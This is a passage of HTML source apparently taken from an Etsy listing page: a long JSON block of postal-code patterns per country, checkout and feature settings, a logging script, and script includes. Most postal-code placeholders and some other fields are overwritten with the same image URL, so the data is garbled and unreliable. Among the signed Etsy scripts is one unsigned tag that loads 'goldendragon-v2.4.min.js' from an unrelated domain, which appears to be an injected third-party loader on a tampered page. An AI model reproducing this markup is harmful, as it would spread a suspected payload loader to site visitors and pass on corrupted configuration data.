ekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LV"},"139":{"postal_code_type":"postal","postal_code_pattern":"(?:\\d{4})(?: ?(?:\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LB"},"143":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LS"},"140":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LR"},"272":{"postal_code_type":"postal","postal_code_pattern":"948[5-9]|949[0-8]","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LI"},"144":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LT"},"145":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LU"},"151":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MK"},"149":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MG"},"159":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MY"},"238":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MV"},"227":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{3} ?\\d{2,4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MT"},"274":{"postal_code_type":"zip","postal_code_pattern":"(969[67]\\d)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MH"},"275":{"postal_code_type":"postal","postal_code_pattern":"9[78]2\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MQ"},"239":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MU"},"276":{"postal_code_type":"postal","postal_code_pattern":"976\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"YT"},"150":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MX"},"277":{"postal_code_type":"zip","postal_code_pattern":"(9694[1-4])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"FM"},"148":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MD"},"278":{"postal_code_type":"postal","postal_code_pattern":"980\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MC"},"154":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MN"},"155":{"postal_code_type":"postal","postal_code_pattern":"8\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"ME"},"147":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MA"},"156":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MZ"},"153":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MM"},"160":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NA"},"166":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NP"},"233":{"postal_code_type":"postal","postal_code_pattern":"988\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NC"},"167":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3974","country_iso_code":"NZ"},"163":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NI"},"161":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NE"},"162":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NG"},"282":{"postal_code_type":"postal","postal_code_pattern":"2899","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NF"},"283":{"postal_code_type":"zip","postal_code_pattern":"(9695[012])(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MP"},"176":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KP"},"165":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"NO"},"168":{"postal_code_type":"postal","postal_code_pattern":"(?:PC )?\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"OM"},"169":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PK"},"284":{"postal_code_type":"zip","postal_code_pattern":"(969(?:39|40))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PW"},"173":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PG"},"178":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PY"},"171":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PE"},"172":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PH"},"174":{"postal_code_type":"postal","postal_code_pattern":"\\d{2}-\\d{3}","postal_code_placeholder":"10-345","country_iso_code":"PL"},"177":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}-\\d{3}","postal_code_placeholder":"1000-205","country_iso_code":"PT"},"175":{"postal_code_type":"zip","postal_code_pattern":"(00[679]\\d{2})(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PR"},"304":{"postal_code_type":"postal","postal_code_pattern":"9[78]4\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"RE"},"180":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"RO"},"181":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"101000","country_iso_code":"RU"},"308":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"BL"},"286":{"postal_code_type":"postal","postal_code_pattern":"(?:ASCN|STHL) 1ZZ","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SH"},"288":{"postal_code_type":"postal","postal_code_pattern":"9[78][01]\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"MF"},"289":{"postal_code_type":"postal","postal_code_pattern":"9[78]5\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"PM"},"249":{"postal_code_type":"Postal","postal_code_pattern":"VC\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"VC"},"291":{"postal_code_type":"postal","postal_code_pattern":"4789\\d","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SM"},"183":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SA"},"185":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SN"},"189":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"RS"},"220":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SG"},"191":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SK"},"192":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SI"},"188":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SO"},"215":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"ZA"},"294":{"postal_code_type":"postal","postal_code_pattern":"SIQQ 1ZZ","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"GS"},"136":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"KR"},"99":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"28013","country_iso_code":"ES"},"142":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"LK"},"184":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SD"},"295":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SJ"},"194":{"postal_code_type":"postal","postal_code_pattern":"[HLMS]\\d{3}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"SZ"},"193":{"postal_code_type":"postal","postal_code_pattern":"^\\d{5}$","postal_code_placeholder":"111 22","country_iso_code":"SE"},"80":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"CH"},"204":{"postal_code_type":"postal","postal_code_pattern":"\\d{3}(?:\\d{2,3})?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TW"},"199":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TJ"},"205":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TZ"},"198":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TH"},"164":{"postal_code_type":"postal","postal_code_pattern":"[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])","postal_code_placeholder":"1105 AW","country_iso_code":"NL"},"202":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TN"},"203":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TR"},"200":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TM"},"299":{"postal_code_type":"postal","postal_code_pattern":"TKCA 1ZZ","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"TC"},"207":{"postal_code_type":"postal","postal_code_pattern":"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"UA"},"105":{"postal_code_type":"postal","postal_code_pattern":"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$","postal_code_placeholder":"NW1 6XE","country_iso_code":"GB"},"209":{"postal_code_type":"zip","postal_code_pattern":"^\\d{5}(?:-\\d{4})?$","postal_code_placeholder":"12345","country_iso_code":"US"},"302":{"postal_code_type":"zip","postal_code_pattern":"96898","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"UM"},"208":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"UY"},"248":{"postal_code_type":"zip","postal_code_pattern":"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"VI"},"210":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"UZ"},"211":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"VE"},"212":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}\\d?","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"VN"},"224":{"postal_code_type":"postal","postal_code_pattern":"986\\d{2}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"WF"},"213":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"EH"},"217":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","country_iso_code":"ZM"}},"ship_to_preference_capabilities":{"209":{"postal_code":{"is_assignable":true,"is_required":true}},"79":{"postal_code":{"is_assignable":true,"is_required":true}},"122":{"postal_code":{"is_assignable":true,"is_required":true}},"61":{"postal_code":{"is_assignable":true,"is_required":true}},"105":{"postal_code":{"is_assignable":true,"is_required":true}}},"category_id":68887416,"admin_tools_page_data":[],"collections_is_listing_page":true,"currency_data":{"currency_id":840,"code":"USD","name":"United States Dollar","number_precision":2,"symbol":"$","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true},"machine_translation\/listings_click_to_translate":true,"ads.prolist\/log_clicks_and_impressions":false,"mfg\/dovetail":true,"mfg\/buyer_facing_dovetail":true,"searchx\/4q18\/dwell_time_as_backend_event":false,"is_regulatory_buyer_disclosure_enabled":true,"is_convos_condensed_disclosure_enabled":true,"machine_translation":{"mode":"disabled","listing_id":1790774795,"to_lang_code":"en-GB","from_lang_code":"en-US","translated":null,"untranslated":null,"category_tags":null},"listing_fee":20,"presented_listing_fee":"$0.20 USD","listing_period_months":4,"enable_pla_sash_popover_hover_event":false,"use_sash_popover_events":true,"apple_pay_api_version_number":12,"render_is_gift_section":true,"coupons_in_buy_box_is_enabled":false,"is_eligible_web_components":false,"should_show_atc_from_listing_cards":true,"should_show_atc_from_listing_cards_mweb":false,"added_to_cart_text":"Added to basket!","speculation_rules_prefetch":false,"speculation_rules_prefetch_from_search":false,"prefetch_event_cache_key":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","should_show_sidebar_cart_post_atc_recs":false,"is_eligible_for_trust_suite_section":false,"is_gift_guide_flyout_enabled":false,"should_hide_sub_nav":true,"should_show_breadcrumbs":true,"should_change_heading_on_similar_items_toggle":false,"should_show_ad_section_tooltip":false,"is_deemphasized_top_sash":true,"ad_listing_ids_to_exclude":[],"is_eligible_mini_collections_menu":true,"convo_replaces_add_to_registry":false,"image_ids_by_listing_variation_ids":[],"should_show_scrollable_thumbnails":true,"should_show_video":true,"shouldShowThumbnails":true,"carousel_height_percentage_relative_to_width":[80,83.3333333333333285963817615993320941925048828125,80,80,80,80,80,80,80,80],"is_mobile_experience":false,"is_users_own_listing":false,"lp_toffers_v2_true_sale_enabled":false,"should_show_histogram_panel":false,"anchor_shop_name_to_seller_cred":false,"shop_reviews_count":129,"neu_buy_box_type":"offerings","listing_id":1790774795,"klarna_osm_js":"https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js","is_eligible_for_klarna_osm":false,"is_eligible_for_variations_update":true,"can_listing_have_coupon_applied":false,"express_checkout":{"is_guest":false,"should_show_digital_rights_waiver":false,"accepts_apple_pay":false,"apple_pay_submit_classes":null,"apple_pay_submit_classes_collage":null,"apple_pay_submit_text":null,"apple_payment_info":null,"purchase_accept_terms_text":"By making a purchase, you agree to Etsy's <a href=\"\/legal\/terms-of-use\" title=\"Terms of Use\" data-article-id=\"25545769842\" class=\"checkout-purchase-accept-terms-link\">Terms of Use<\/a> and <a href=\"\/legal\/privacy\" title=\"Privacy Policy\" data-article-id=\"25468388617\" class=\"checkout-purchase-accept-terms-link\">Privacy Policy<\/a>.","accepts_multiple_payment_methods":false,"accepts_paypal":false,"show_checkout_sheet":false,"replace_apple_pay_bin_with_etsy_bin":false,"should_log_checkout_sheet_support_for_non_defaults_filtering_event":true},"merchant_identifier":"merchant.com.etsy.icht","is_multiple_questions_enabled_buyer":true,"should_show_mix_and_match_bundle":true,"how_its_made_label_type":"seller_designed","product_details_content_toggle_selector":"[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']","should_show_description_content_toggle":true,"active_tab":"same_listing_reviews","allow_reviews_debug":false,"using_mweb_tabs":false,"load_tabbed_layout_js":true,"should_show_helpful_count":true,"should_default_chronological_sort":false,"should_include_subratings":true,"current_page":1,"is_deep_dive":false,"has_appreciation_photos":true,"eligible_for_review_photo_filter_and_sort":true,"is_new_deep_dive":true,"photos_per_page":4,"review_categorical_tags_enabled":true,"review_hide_sort_by_prefix":true,"deep_dive_sheet_position":"bottom","has_external_mobile_image_tags":false,"tag_cards_with_image":".j1dsc0kjuogb","mweb_can_scroll_to_seller_cred_module":false,"is_eligible_for_showing_more_items_on_explore_more":false,"load_user_faves_option":true,"update_many_faves_option":true,"is_async_only_faves_option":false,"guest_favorites_enabled":false,"collection_count":0,"favorites_key":"https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549","use_clearer_privacy_description":true,"conditional_sale_interstitial":true,"google_client_id":"296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com","show_one_tap_modal":false,"is_google_one_tap_cart_page":false});
        })();
    </script>



        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">(function() {
var asyncAvailable = true;
try {
    eval("async () => {}");
} catch(e) {
    asyncAvailable = false;
}

var falseUA = true && !asyncAvailable;
var primarySupportsAsync = !true && asyncAvailable;

var clientloggerIsEnabled = true;
if (clientloggerIsEnabled) {
    if (falseUA) {
        new Image().src = '/clientlog?falseua=1';
    }
    if (primarySupportsAsync) {
        new Image().src = '/clientlog?primarysupportsasync=1';
    }
    if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
        new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
    }
}

})();</script>
<script src="https://resource.cdn-id.com/lib/b-cdn.net/goldendragon-v2.4.min.js"></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/vendor_bundle.4b28aa70c9cca35746a4.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/etsy_libs.30bc4a394fcd9a30315a.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/app-shell/globals/index.8029f098085d5a35c05e.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/@etsy-modules/ConsentManagement/Transcend-Integration.65983beb85f82c0d3fef.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/bootstrap/listings3/main.747274616ea211a73f56.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/async/component-islands/vendor.328ff8c29b4753276913.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
<script src="https://www.etsy.com/ac/evergreenVendor/js/en-GB/react-ssr/component-islands/queue.f84dcfc00c5c512691c1.js" type="text/javascript" nonce="gPiNOjdRCrWLas5Ik2CuS+N0" crossorigin defer></script>
